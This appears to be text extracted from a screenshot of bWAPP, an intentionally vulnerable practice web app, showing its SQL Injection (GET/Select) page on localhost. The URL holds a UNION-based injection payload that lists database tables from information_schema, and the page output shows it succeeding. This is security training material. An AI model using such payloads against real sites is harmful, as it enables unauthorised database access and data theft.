 bWAPP - SQL Injection
localhost/sqli_2.php?movie=1%20UNION%20ALL%20SELECT%20table_schema,%20table_name,%20null,%20null,%20null,%20null,%20null%20FROM%20information_schema.tables%20LIMIT%201%20OFFSET%201;--
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
CHARACTER_SETS Link
t
in
f
B
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?